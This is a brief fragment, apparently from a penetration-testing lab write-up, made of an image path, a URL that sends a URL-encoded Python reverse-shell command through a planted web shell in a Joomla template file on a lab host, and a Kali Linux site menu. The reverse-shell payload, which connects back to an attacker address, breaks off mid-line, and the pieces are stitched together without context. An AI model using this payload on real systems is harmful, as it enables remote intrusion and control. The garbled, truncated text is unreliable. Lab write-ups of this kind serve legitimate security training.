 10.10.10.150/templates/beez3/error.php?cmd=python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.10.16.7%22, 10
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec